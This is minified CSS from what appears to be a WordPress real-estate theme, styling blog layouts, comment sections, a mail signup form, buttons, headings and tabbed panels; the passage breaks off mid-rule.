.sidebar{margin-bottom:0}footer.footer-collapse-able .main-footer .sidebar+.sidebar{margin-top:20px}footer.main-footer-wrapper .col-sm-6:nth-child(2n+1){clear:both}.sidebar .two-col ul>li{width:auto;float:none}}#comments .comment-meta .comment-edit-link i,#comments .comment-meta .comment-reply-link i,#comments .comment-meta .sl-wrapper i,.singleAdds{line-height:32px}.singleAdds a,.singleAdds i,.singleAdds p{line-height:inherit}.entry-thumb-wrap blockquote,.single-blog-inner .entry-content blockquote p,.singleAdds p{margin-bottom:0}.singleAdds i{float:left;padding-right:10px}.singleAdds:after{content:"";clear:both}.mail-submit,.mail-title{display:block}.mail-title,.mail-title:after,.mail-title:before{position:absolute;background-color:var(--g5-color-accent);bottom:0}.mail-title{z-index:2;margin:0;width:410px;text-transform:uppercase;vertical-align:middle;color:#fff;padding:45px 60px 45px 160px}.mail-title label{line-height:1;letter-spacing:.05em;margin:0;display:block}.mail-title .icon-mail-fly .fly:after,.mail-title .icon-mail-fly .fly:before,.mail-title .icon-mail-fly:after,.mail-title .icon-mail-fly:before{content:"";display:block;position:absolute;left:-10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:var(--g5-color-heading)}.mail-title .icon-mail-fly{position:absolute;left:25px;top:25px}.mail-title .icon-mail-fly:before{height:9px;width:45px;top:0}.mail-title .icon-mail-fly:after{height:9px;width:30px;top:15px}.mail-title .icon-mail-fly .fly:before{height:9px;width:20px;top:30px}.mail-title .icon-mail-fly .fly:after{height:9px;width:25px;bottom:-5px}.mail-title .icon-mail-fly i{color:var(--g5-color-heading);font-size:105px;transform:rotate(-45deg)}.mail-title:after,.mail-title:before{content:"";display:block;height:100%;top:0}.mail-title:before{left:-999px;right:100%}.mail-title:after{width:80px;right:-40px;transform:skewX(25deg)}.mail-submit,.mail-submit:after{background-color:var(--g5-color-heading);bottom:0}.mail-submit{font-size:0;z-index:1;padding:33px 15px 33px 550px}.mail-submit,.mail-submit .mail-form{position:relative}.mail-submit .mail-form .mail-footer{display:none}.mail-submit .mail-form:before{content:"";display:block;position:absolute;height:55px;background-color:#fff;width:32px;transform:skewX(25deg);left:-16px}.mail-submit button,.mail-submit input[type=email]{vertical-align:middle}.mail-submit input[type=email]{background-color:#fff!important;border:0!important;color:#8f8f8f;text-transform:uppercase;width:100%;height:55px;line-height:55px}.mail-submit button{position:absolute;top:0;right:0;background-color:var(--g5-color-accent);height:55px;width:60px;text-align:center;border:0}.mail-submit button i{font-size:26px;color:#fff;line-height:55px}.mail-submit:after{content:"";display:block;position:absolute;left:100%;width:999px;height:100%;top:0}.entry-post-title{font-size:24px;font-weight:600;color:var(--g5-color-heading);margin-bottom:10px!important;-webkit-transition:all .3s;transition:all .3s}.entry-post-title a{color:inherit}.entry-post-title a:hover,.singleAdds i,article.format-link blockquote a:hover{color:var(--g5-color-accent)}.blog-load-more,.blog-read-more{border:0;font-size:14px;line-height:1.5742;color:#fff;padding:10px 29px;display:inline-block;margin-top:15px;-webkit-transition:all .3s;transition:all .3s}.blog-load-more:hover,.blog-read-more:hover,.single-blog-inner .entry-meta-tag-wrap .social-share a:hover i,.single-blog-inner .post-related-wrap .owl-nav>div.owl-next:hover i,.single-blog-inner .post-related-wrap .owl-nav>div.owl-prev:hover i{color:#fff}.blog-read-more{background-color:var(--g5-color-accent)}.blog-load-more,.blog-read-more:hover{background-color:var(--g5-color-heading)}.blog-load-more:hover,article.sticky .entry-post-meta{background-color:var(--g5-color-accent)}article.format-audio .embed-responsive.embed-responsive-16by9.embed-responsive-large-image,article.format-audio .embed-responsive.embed-responsive-16by9.embed-responsive-medium-image,article.format-audio .embed-responsive.embed-responsive-16by9.embed-responsive-small-image{height:166px;padding:0}article.format-audio iframe{height:166px}article.format-video .embed-responsive.embed-responsive-16by9.embed-responsive-large-image{padding-bottom:32.478632478%}article.format-video .entry-thumb-wrap a.zoomGallery{opacity:1;background-color:rgba(0,0,0,.2)}article.format-video .entry-thumb-wrap a.zoomGallery i:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}article.format-video .entry-thumb-wrap a.zoomGallery i{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2px solid #fff;line-height:96px;-webkit-transition:all .3s;transition:all .3s;cursor:pointer;height:100px;width:100px;font-size:45px;padding-left:5px}article.format-link blockquote,article.format-quote blockquote{border:0;border:2px solid var(--g5-color-border);padding:20px 15px 25px 70px}article.format-link blockquote:before,article.format-quote blockquote:before{content:"";font-family:icomoon;font-size:30px;color:var(--g5-color-accent);position:absolute;left:25px;top:20px}article.format-link blockquote a,article.format-quote blockquote p{font-size:18px;letter-spacing:0;color:var(--g5-color-heading);font-family:var(--g5-secondary-font);line-height:1.6}article.format-quote blockquote{padding:20px 20px 20px 65px}article.format-quote blockquote:before{content:"";left:20px;top:12px}article.format-quote blockquote p{font-size:15px;letter-spacing:.02em;line-height:1.8666667;font-style:italic}article.format-quote cite{display:block;margin-top:10px;font-style:normal;text-transform:uppercase;font-weight:700}article.format-quote cite a{color:var(--g5-color-accent)}.entry-thumb-wrap{position:relative;overflow:hidden}.entry-thumb-wrap a.zoomGallery{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:all .3s;transition:all .3s}.entry-thumb-wrap a.zoomGallery i{font-size:20px;height:40px;width:40px;text-align:center;line-height:40px;color:#fff;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.entry-thumb-wrap:hover a.zoomGallery{opacity:1}.entry-thumb-wrap .owl-dots{display:none}.entry-thumb-wrap .owl-carousel:hover .owl-nav .owl-next{right:0}.archive-grid article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev,.archive-masonry article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev,.entry-thumb-wrap .owl-carousel:hover .owl-nav .owl-prev,.single-blog-wrap .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev{left:0}#comments>ol,.entry-post-meta li,.entry-post-meta ul{list-style:none}.entry-excerpt{line-height:1.714;max-height:5.142em;overflow:hidden}.embed-responsive.embed-responsive-16by9.embed-responsive-small-image{padding-bottom:100%}.embed-responsive.embed-responsive-16by9.embed-responsive-medium-image{padding-bottom:70.1754386%}.archive-grid .entry-content-inner,.archive-masonry .entry-content-inner,.single-blog-wrap .post-related-wrap .entry-content-inner{border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #eee;padding:20px 20px 25px}.archive-grid .entry-post-meta,.archive-masonry .entry-post-meta,.single-blog-wrap .post-related-wrap .entry-post-meta{background-color:var(--g5-color-heading);line-height:0}.archive-grid .entry-post-meta *,.archive-masonry .entry-post-meta *,.single-blog-wrap .post-related-wrap .entry-post-meta *{color:#fff;font-size:12px}.archive-grid .entry-post-meta i,.archive-masonry .entry-post-meta i,.single-blog-wrap .post-related-wrap .entry-post-meta i{font-size:18px;line-height:20px;float:left;margin-right:5px}.archive-grid .entry-post-meta a,.archive-large-image .entry-post-meta a,.archive-masonry .entry-post-meta a,.single-blog-wrap .entry-post-meta a,.single-blog-wrap .post-related-wrap .entry-post-meta a{float:left;line-height:20px;margin-top:2px}.archive-grid .entry-post-meta>div,.archive-masonry .entry-post-meta>div,.single-blog-wrap .post-related-wrap .entry-post-meta>div{display:inline-block;padding:9px 5px 7px 25px;width:50%;float:left}.archive-grid article.format-gallery .owl-nav,.archive-masonry article.format-gallery .owl-nav,.single-blog-inner .post-related-wrap article.format-gallery .owl-nav,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav{position:initial;top:initial;right:initial}.archive-grid article.format-gallery .owl-nav>div,.archive-masonry article.format-gallery .owl-nav>div,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div{height:40px;width:30px;margin-top:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.archive-grid article.format-gallery .owl-nav>div i,.archive-masonry article.format-gallery .owl-nav>div i,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div i{line-height:40px;font-size:22px}.archive-grid article.format-gallery .owl-nav .owl-prev:after,.archive-masonry article.format-gallery .owl-nav .owl-prev:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav .owl-prev:after{border-top:solid 40px #f6f6f6}.archive-grid article.format-gallery .owl-nav .owl-next:after,.archive-masonry article.format-gallery .owl-nav .owl-next:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav .owl-next:after{border-bottom:solid 40px #f6f6f6}.archive-grid article.format-gallery .owl-nav>div.owl-prev,.archive-masonry article.format-gallery .owl-nav>div.owl-prev,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div.owl-prev{left:-80px}.archive-grid article.format-gallery .owl-nav>div.owl-next,.archive-masonry article.format-gallery .owl-nav>div.owl-next,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div.owl-next{right:-80px}.archive-grid article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next,.archive-masonry article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next,.single-blog-wrap .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next{right:0}.archive-grid article.format-video .entry-thumb-wrap a.zoomGallery i,.archive-masonry article.format-video .entry-thumb-wrap a.zoomGallery i,.single-blog-inner .post-related-wrap article.format-video .entry-thumb-wrap a.zoomGallery i,.single-blog-wrap .post-related-wrap article.format-video .entry-thumb-wrap a.zoomGallery i{height:45px;width:45px;line-height:41px;font-size:20px;padding-left:3px;padding-top:1px}@media (max-width:480px){.archive-grid .entry-post-meta>div,.archive-masonry .entry-post-meta>div,.single-blog-wrap .post-related-wrap .entry-post-meta>div{padding:9px 20px 7px;width:100%}.archive-grid .entry-post-meta>div:first-child,.archive-masonry .entry-post-meta>div:first-child,.single-blog-wrap .post-related-wrap .entry-post-meta>div:first-child{border-bottom:1px solid rgba(255,255,255,.1)}}.archive-large-image .entry-post-meta,.single-blog-wrap .entry-post-meta{background-color:var(--g5-color-heading);margin-bottom:36px;line-height:0}.archive-large-image .entry-post-meta *,.single-blog-wrap .entry-post-meta *{color:#fff;font-size:12px}.archive-large-image .entry-post-meta i,.single-blog-wrap .entry-post-meta i{font-size:18px;line-height:20px;float:left;margin-right:10px}.archive-large-image .entry-post-meta>div,.single-blog-wrap .entry-post-meta>div{display:inline-block;padding:9px 20px 7px;width:25%;float:left}.archive-large-image .entry-post-meta .entry-meta-comment,.single-blog-wrap .entry-post-meta .entry-meta-comment{width:20%;font-size:12px;line-height:1}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-bedsbaths,.archive-large-image .entry-post-meta .entry-meta-cat,.single-blog-wrap .entry-post-meta .entry-meta-cat{width:30%}.archive-large-image .entry-post-meta .entry-meta-cat span,.single-blog-wrap .entry-post-meta .entry-meta-cat span{display:inline-block;line-height:20px;margin-top:2px;float:left;margin-right:5px}.archive-large-image .entry-post-meta .entry-meta-cat ul,.single-blog-wrap .entry-post-meta .entry-meta-cat ul{display:inline-block;line-height:20px;padding:0;margin:2px 0 0;float:left}.archive-large-image .entry-post-meta .entry-meta-cat ul li+li,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li+li{margin-left:5px}.archive-large-image .entry-post-meta .entry-meta-cat ul li+li:before,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li+li:before{content:",";display:inline-block;float:left;margin-left:-3px;margin-right:5px}.archive-large-image .entry-post-meta .entry-meta-cat ul li:last-child:after,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li:last-child:after{content:".";display:inline-block}.archive-large-image .entry-post-meta .entry-meta-cat ul li a,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li a{margin-top:0}@media (max-width:480px){.archive-large-image .entry-post-meta>div{width:100%}}@media (max-width:768px){.archive-medium-image .entry-thumb-wrap{width:100%;float:none;margin-right:0}.archive-medium-image .entry-thumb-wrap img{width:100%}.archive-medium-image .blog-read-more{margin-top:10px}}.single-blog-inner .entry-content p{margin-bottom:16px}#comments .comment-list .comment-respond .blog-line-title,.single-blog-inner .entry-info-post{margin-bottom:20px}.single-blog-inner .entry-meta-tag-wrap{padding:24px 0;border-top:1px solid var(--g5-color-border);border-bottom:1px solid var(--g5-color-border)}.single-blog-inner .entry-meta-tag-wrap i{color:var(--g5-color-accent)}.single-blog-inner .entry-meta-tag-wrap .social-share{display:block;width:50%;float:right;text-align:right}.single-blog-inner .entry-meta-tag-wrap .social-share a{font-weight:400;font-size:16px;background-color:var(--g5-color-heading);width:35px;height:35px;border-radius:50%;text-align:center;display:inline-block;-webkit-transition:all .3s;transition:all .3s;margin-right:3px}.single-blog-inner .author-info .author-social-profile li:last-child,.single-blog-inner .entry-meta-tag-wrap .social-share a:last-child{margin-right:0}.single-blog-inner .entry-meta-tag-wrap .social-share a.facebook:hover{background-color:#3b5998}.single-blog-inner .entry-meta-tag-wrap .social-share a.twitter:hover{background-color:#44ccf6}.single-blog-inner .entry-meta-tag-wrap .social-share a.google-plus:hover{background-color:#d13f2d}.single-blog-inner .entry-meta-tag-wrap .social-share a.linkedin:hover{background-color:#1883bb}.single-blog-inner .entry-meta-tag-wrap .social-share a.tumblr:hover{background-color:#36465d}.single-blog-inner .entry-meta-tag-wrap .social-share a.pinterest:hover{background-color:#e71f28}.single-blog-inner .entry-meta-tag-wrap .social-share i{line-height:35px;color:#fff}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag{display:block;width:50%;float:left;line-height:35px}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag i{margin-right:10px;margin-left:5px}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag a{font-size:12px;letter-spacing:.05em;font-weight:500;color:var(--g5-color-heading)}.g5plus-counter i,.g5plus-icon-box h6 a:hover,.g5plus-pricing .pricing-features ul li span,.g5plus-process h2 a:hover,.single-blog-inner .author-info .author-description .author-title a:hover,.single-blog-inner .author-info .author-social-profile li a:hover i,.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag a:hover{color:var(--g5-color-accent)}.single-blog-inner .post-single .entry-post-title{font-size:35px}.single-blog-inner .post-navigation{position:relative;padding-bottom:15px;border-bottom:1px solid var(--g5-color-border)}.single-blog-inner .post-navigation .nav-previous{width:50%;float:left;text-align:left}.single-blog-inner .post-navigation .nav-next{width:50%;float:right;text-align:right}.single-blog-inner .post-navigation .post-navigation-content{display:inline-block}.single-blog-inner .post-navigation .post-navigation-title{color:var(--g5-color-heading);font-weight:400}.single-blog-inner .post-navigation a,.single-blog-inner .post-related-wrap .owl-carousel .owl-nav.disabled{display:block}.single-blog-inner .author-info{padding-bottom:50px}.single-blog-inner .author-info .author-avatar{width:120px;float:left;margin-right:30px}.single-blog-inner .author-info .author-avatar img{width:120px;height:120px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0}.single-blog-inner .author-info .author-description{overflow:hidden}.single-blog-inner .author-info .author-description .author-title{font-size:18px;text-transform:uppercase;font-weight:900;letter-spacing:.15em;margin-top:5px;line-height:1.6;margin-bottom:5px}#comments .author-name a,#comments .comment-form button:hover,.single-blog-inner .author-info .author-description .author-title a,.single-blog-inner .author-info .author-social-profile li a i{color:var(--g5-color-heading)}.single-blog-inner .author-info .author-social-profile{padding:0;margin:0;list-style:none}.single-blog-inner .author-info .author-social-profile li{display:inline-block;margin-right:20px}.single-blog-inner .author-info .author-bio{font-size:16px;line-height:1.8;margin-bottom:10px}.single-blog-inner .post-related-wrap .owl-dots{display:none}.single-blog-inner .post-related-wrap .owl-nav{position:absolute;top:-34px;right:0;margin-top:0}.single-blog-inner .post-related-wrap .owl-nav i{color:rgba(0,0,0,.5)}.single-blog-inner .post-related-wrap .owl-nav>div.owl-prev{right:65px;left:auto}.single-blog-inner .post-related-wrap .owl-nav>div.owl-next{right:0}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div{height:40px;width:30px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin-top:0}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div i{line-height:40px;font-size:22px}.beyot-class div.ere-agent-wrap .ere-agent.owl-nav-top-right .owl-nav .owl-prev:hover:after,.beyot-class div.ere-property-carousel.color-light .navigation-wrap .owl-nav div:hover.owl-prev:after,.beyot-class div.ere-property-slider .owl-nav .owl-prev:after,.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-prev:after{border-top-color:var(--g5-color-accent)}.beyot-class div.ere-agent-wrap .ere-agent.owl-nav-top-right .owl-nav .owl-next:hover:after,.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-next:after{border-bottom-color:var(--g5-color-accent)}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav .owl-prev:after{border-top:solid 40px #f6f6f6}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav .owl-next:after{border-bottom:solid 40px #f6f6f6}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div.owl-prev{left:-80px}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div.owl-next{right:-80px}.single-blog-inner .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev{left:0}.single-blog-inner .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next{right:0}.single-blog-inner .post-related-wrap .entry-post-meta{margin-bottom:0}.single-blog-inner .post-related-wrap .entry-post-meta>div{width:100%}.single-blog-inner .post-related-wrap .entry-content-inner{border-top:none;border-bottom:1px solid #eee}#comments{border-top:1px solid #eee}#comments ol.children{list-style:none;margin-top:15px;padding-left:150px}#comments ol ol ol ol.children{padding-left:60px}#comments .comment-list{padding:0;list-style:none;margin-bottom:0}#comments img.avatar{float:left;margin:0 30px 0 0;width:120px;height:120px;border-radius:50%}#comments .comment-text{overflow:hidden;position:relative;border-bottom:1px solid var(--g5-color-border);padding-bottom:5px}#comments .comment-author-date{line-height:16px;margin-bottom:20px}#comments .author-name{font-size:14px;font-weight:600;display:inline-block;padding-right:5px;padding-bottom:13px;line-height:20px}#comments .comment-date{font-size:12px;font-weight:400;line-height:13px}#comments .comment-date:before{content:"";font-family:fontawesome;display:inline-block;color:var(--g5-color-accent);margin-right:8px}#comments .comment-meta{font-size:12px;text-align:right;position:absolute;top:0;right:0}#comments .comment-meta .comment-edit-link,#comments .comment-meta .comment-reply-link,#comments .comment-meta .sl-wrapper{width:32px;height:32px;background-color:var(--g5-color-heading);color:#fff;display:inline-block;border-radius:50%;text-align:center}#comments .comment-meta .comment-edit-link:hover,#comments .comment-meta .comment-reply-link:hover,#comments .comment-meta .sl-wrapper:hover{background-color:var(--g5-color-accent)}#comments li.comment{padding-top:45px;margin-bottom:15px}#comments .comment-form .form-group{margin-bottom:25px}#comments .comment-form .form-group label{display:block;font-size:14px;font-weight:900;letter-spacing:.05em;text-transform:uppercase;color:var(--g5-color-text-main);margin-bottom:5px}#comments .comment-form .input-email,#comments .comment-form .input-name{width:50%;float:left}#comments .comment-form .input-name{padding-right:15px}#comments .comment-form .input-email,.comment-form>p{padding-left:15px}#comments .comment-form .input-phone{clear:both}#comments .comment-form input[type=email],#comments .comment-form input[type=text],#comments .comment-form input[type=url],#comments .comment-form textarea{width:100%;max-width:100%;vertical-align:middle;border:1px solid var(--g5-color-border);height:44px;line-height:42px;padding-left:24px}#comments .comment-form textarea{height:100px;padding-top:10px;line-height:1.8}#comments .comment-form button{font-size:13px;color:#fff}#comments .comment-respond{margin-top:35px}#comments .comment-respond .blog-line-title{margin-bottom:45px}#comments .blog-line-title,h3#reply-title{font-size:21px;font-weight:600}#comments .blog-line-title:after,h3#reply-title:after{content:"";display:inline-block;width:30px;height:4px;background-color:var(--g5-color-accent);margin-bottom:3px;margin-left:22px}@media (max-width:991px){.archive-large-image .entry-post-meta>div,.single-blog-wrap .entry-post-meta>div{width:50%}.archive-large-image .entry-post-meta>div.entry-meta-cat,.archive-large-image .entry-post-meta>div.entry-meta-date,.single-blog-wrap .entry-post-meta>div.entry-meta-cat,.single-blog-wrap .entry-post-meta>div.entry-meta-date{border-right:1px solid rgba(255,255,255,.1)}.archive-large-image .entry-post-meta>div.entry-meta-author,.archive-large-image .entry-post-meta>div.entry-meta-date,.single-blog-wrap .entry-post-meta>div.entry-meta-author,.single-blog-wrap .entry-post-meta>div.entry-meta-date{border-bottom:1px solid rgba(255,255,255,.1)}.archive-large-image .entry-post-meta>div.entry-meta-cat,.archive-large-image .entry-post-meta>div.entry-meta-comment,.single-blog-wrap .entry-post-meta>div.entry-meta-cat,.single-blog-wrap .entry-post-meta>div.entry-meta-comment{width:50%}}@media (max-width:800px){.post-related-wrap .owl-nav>div.owl-prev{right:55px!important}#comments ol.children{padding-left:20px}#comments ol ol ol ol.children{padding-left:0}#comments img.avatar{margin-right:10px;width:50px;height:50px}#comments .comment-meta{position:static}.owl-nav>div.owl-prev{left:-80px}}@media (max-width:599px){.archive-large-image .entry-post-meta>div,.single-blog-wrap .entry-post-meta>div{width:100%;border-bottom:1px solid rgba(255,255,255,.1)}.archive-large-image .entry-post-meta>div.entry-meta-cat,.archive-large-image .entry-post-meta>div.entry-meta-comment,.single-blog-wrap .entry-post-meta>div.entry-meta-cat,.single-blog-wrap .entry-post-meta>div.entry-meta-comment{width:100%}.post-navigation .post-navigation-title{display:none}}@media (max-width:480px){.single-blog-inner .entry-meta-tag-wrap .social-share{margin-top:20px;width:100%;float:none;text-align:left}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag{display:block;width:100%;float:none}.single-blog-inner .post-related-wrap .blog-line-title:after{display:none}.single-blog-inner .author-info .author-avatar{width:100%;margin-right:0;margin-bottom:20px}.single-blog-inner .author-info .author-description{overflow:inherit}}.sl-wrapper{position:relative}.sl-wrapper #sl-loader{position:absolute;bottom:20px;right:0}.comment-form{margin-left:-15px;margin-right:-15px}.comment-form>p{padding-right:15px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:33.333333%}.comment-form button{padding-top:13px;padding-bottom:9px;text-transform:capitalize}.form-submit{text-align:right}@media (max-width:768px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:none;width:100%}}.page-links{float:left;width:100%}.g5plus-heading h2{margin-bottom:0;font-weight:600;line-height:1}.g5plus-heading.style1 h2{font-size:32px}.g5plus-heading.style1 p{display:block;color:var(--g5-color-heading-lighten);font-size:16px;font-weight:400;line-height:1;margin-bottom:14px}.g5plus-heading.style1 span{position:relative;height:4px;width:20px;display:block;margin-bottom:23px;line-height:1}.g5plus-heading.style1 span:after,.g5plus-heading.style1 span:before{content:"";position:absolute;top:3px;height:100%;width:50%;background-color:var(--g5-color-accent)}.g5plus-heading.style1 span:before{left:0;-webkit-transform:skew(0deg,150deg);-moz-transform:skew(0deg,150deg);-ms-transform:skew(0deg,150deg);-o-transform:skew(0deg,150deg);transform:skew(0deg,150deg)}.g5plus-heading.style1 span:after{right:0;-webkit-transform:skew(0deg,-150deg);-moz-transform:skew(0deg,-150deg);-ms-transform:skew(0deg,-150deg);-o-transform:skew(0deg,-150deg);transform:skew(0deg,-150deg)}.g5plus-heading.style1:after,.g5plus-heading.style2 h2:after{content:"";display:block;width:100px;height:4px;background-color:var(--g5-color-accent);margin-top:16px}.g5plus-heading.style1.text-left span,.g5plus-heading.style1.text-left:after{margin-left:0;margin-right:auto}.g5plus-heading.style1.text-center span,.g5plus-heading.style1.text-center:after{margin-left:auto;margin-right:auto}.g5plus-heading.style1.text-right span,.g5plus-heading.style1.text-right:after{margin-left:auto;margin-right:0}.g5plus-heading.style2 h2{font-size:21px}.g5plus-heading.style2 h2:after{display:inline-block;width:30px;margin-left:20px;vertical-align:middle;margin-top:-2px}.g5plus-heading.color-light h2,.g5plus-heading.color-light p,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab.vc_active>a{color:#fff}@media (max-width:480px){.g5plus-heading h2{font-size:20px}.g5plus-heading span{font-size:12px}}.g5plus-btn-container{display:block;max-width:100%}.g5plus-btn-container.btn-inline{display:inline-block;vertical-align:top}.g5plus-btn-container.btn-right{text-align:right}.g5plus-btn-container.btn-center{text-align:center}.g5plus-btn-container.btn-left{text-align:left}.btn,button,input[type=submit]{display:inline-block;font-size:14px;line-height:18px;padding:11px 19px;color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent);border:solid 2px;border-color:var(--g5-color-accent);font-weight:400;-webkit-transition:all .3s;transition:all .3s;border-radius:0}.btn:focus,.btn:hover,button:focus,button:hover,input[type=submit]:focus,input[type=submit]:hover{color:var(--g5-color-accent);background-color:transparent;border-color:var(--g5-color-accent);outline:0}.btn:focus.btn-outline,.btn:hover.btn-outline,button:focus.btn-outline,button:hover.btn-outline,input[type=submit]:focus.btn-outline,input[type=submit]:hover.btn-outline{color:#fff;background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.btn.btn-gray.btn-outline,.btn.btn-outline,button.btn-outline,input[type=submit].btn-outline{color:var(--g5-color-accent);background-color:transparent}.btn.disabled,.btn[disabled],button[disabled]{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65}.btn.btn-block{display:block;width:100%}.btn.btn-icon i{font-size:12px;margin-right:5px}.btn.btn-icon-right i{margin-right:0;margin-left:5px}.btn.btn-xs{padding:6px 19px;font-size:12px}.btn.btn-sm{padding:9px 19px}.btn.btn-md{padding:10px 19px}.btn.btn-gray{background-color:var(--g5-color-border);color:var(--g5-color-heading)}.btn.btn-gray.btn-outline{color:var(--g5-color-heading)}.btn.btn-gray,.btn.btn-gray:hover,.btn.btn-gray:hover.btn-outline{border-color:var(--g5-color-border)}.btn.btn-gray:hover.btn-outline{color:var(--g5-color-heading);background-color:var(--g5-color-border)}.beyot-class .archive-agent-action .view-as span:hover .above-archive-agent .archive-agent-action .search-box button:hover,.beyot-class div.ere-archive-agent-wrap .archive-agent-action .view-as span.active .above-archive-agent .archive-agent-action .search-box button:hover,.btn.btn-dark,.btn.btn-dark:hover.btn-outline{border-color:var(--g5-color-heading);background-color:var(--g5-color-heading)}.btn.btn-dark.btn-outline,.btn.btn-dark:hover,.btn.btn-gray:hover{color:var(--g5-color-heading);background-color:transparent}.btn.btn-dark:hover{border-color:var(--g5-color-heading)}.btn.btn-dark:hover.btn-outline{color:#fff}.btn.btn-white.btn-outline,.btn.btn-white:hover{color:#fff;background-color:transparent}.btn.btn-white:hover{border-color:#fff}.btn.btn-white,.btn.btn-white:hover.btn-outline{color:var(--g5-color-heading);background-color:#fff;border-color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2{background-color:#f6f6f6}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-tab.vc_active{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab>a{padding:8px 20px;font-size:18px;font-weight:500}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-tabs-container,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-tabs-container{margin:0!important}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-panel-heading{border-radius:0;background-color:var(--g5-color-heading);border:0;border-bottom:1px solid #fff}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-panel-title>a{font-size:14px;font-weight:500;color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab{border-bottom:1px solid #fff;border-right:1px solid #fff}@media (min-width:992px){.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-panel-body{padding:30px!important}}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-tabs-list{background-color:var(--g5-color-heading)}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-tab>a{padding:8px 20px;font-size:18px;font-weight:500}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-tabs-container{margin:0!important}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general 